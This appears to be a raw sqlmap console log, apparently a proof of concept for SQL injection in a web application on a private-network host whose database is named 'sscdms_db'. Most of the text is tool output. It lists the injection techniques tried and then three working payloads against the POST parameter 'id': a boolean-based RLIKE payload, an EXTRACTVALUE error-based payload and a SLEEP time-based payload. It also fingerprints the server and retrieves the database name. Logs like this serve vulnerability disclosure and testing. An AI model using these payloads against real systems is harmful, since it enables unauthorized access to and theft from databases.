 管理员: C:\Windows\System32
[22:23:56] [INFO] testing 'MySQL OR time-based blind (ELT)'
[22:23:57] [INFO] testing 'MySQL AND time-based blind (ELT - comment)'
[22:23:58] [INFO] testing 'MySQL OR time-based blind (ELT - comment)'
[22:24:01] [INFO] testing 'MySQL >= 5.1 time-based blind (heavy query) - PROCEDURE ANALYSE (EXTRACTVALUE)'
[22:24:03] [INFO] testing 'MySQL >= 5.1 time-based blind (heavy query - comment) - PROCEDURE ANALYSE (EXTRACTVALUE)'
[22:24:04] [INFO] testing 'MySQL >= 5.0.12 time-based blind - Parameter replace'
[22:24:04] [INFO] testing 'MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)'
[22:24:04] [INFO] testing 'MySQL < 5.0.12 time-based blind - Parameter replace (BENCHMARK)'
[22:24:04] [INFO] testing 'MySQL > 5.0.12 time-based blind - Parameter replace (heavy query - comment)'
[22:24:04] [INFO] testing 'MySQL time-based blind - Parameter replace (bool)'
[22:24:04] [INFO] testing 'MySQL time-based blind - Parameter replace (ELT)'
[22:24:04] [INFO] testing 'MySQL time-based blind - Parameter replace (MAKE_SET)'
[22:24:04] [INFO] testing 'MySQL >= 5.0.12 time-based blind - ORDER BY, GROUP BY clause'
[22:24:04] [INFO] testing 'MySQL < 5.0.12 time-based blind - ORDER BY, GROUP BY clause (BENCHMARK)'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do y
ou want to reduce the number of requests? [Y/n] y
[22:24:08] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[22:24:08] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[22:24:09] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number
 of query columns. Automatically extending the range for current UNION query injection technique test
[22:24:10] [INFO] target URL appears to have 689 columns in query
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y
/n] y
[22:28:52] [INFO] target URL appears to be UNION injectable with 1 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y
/n] y
[22:32:31] [WARNING] GET parameter 'f' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 9157 HTTP(s) requests:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: id=4' RLIKE (SELECT (CASE WHEN (4119=4119) THEN 4 ELSE 0x28 END))-- gUEX
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: id=4' AND EXTRACTVALUE(6325,CONCAT(0x5c,0x71786a7a71,(SELECT (ELT(6325=6325,1))),0x717a7a7871))-- kxaJ
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=4' AND (SELECT 3158 FROM (SELECT(SLEEP(5)))stMa)-- upQM
---
[22:32:31] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP, PHP 8.2.12
back-end DBMS: MySQL >= 5.1 (MariaDB fork)
[22:32:31] [INFO] fetching current database
[22:32:31] [INFO] retrieved: 'sscdms_db'
current database: 'sscdms_db'
[22:32:31] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[22:32:31] [WARNING] your sqlmap version is outdated
[*] ending @ 22:32:31 /2025-03-05/